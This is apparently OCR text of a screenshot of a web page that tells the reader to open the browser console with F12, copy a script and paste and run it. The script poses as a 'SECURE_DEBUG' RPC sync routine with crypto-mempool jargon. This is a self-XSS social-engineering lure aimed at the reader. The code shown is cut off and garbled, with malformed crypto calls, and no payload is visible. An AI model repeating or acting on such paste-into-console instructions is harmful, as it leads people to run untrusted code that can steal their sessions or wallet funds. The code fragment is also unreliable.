
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7mnpcswk03j

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pengalihan URL RPC (H
ash: 0x7bb72bb0)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-384"},true,["en
crypt"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"AES-GCM",salt:new Uint8Arra
y(22)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");
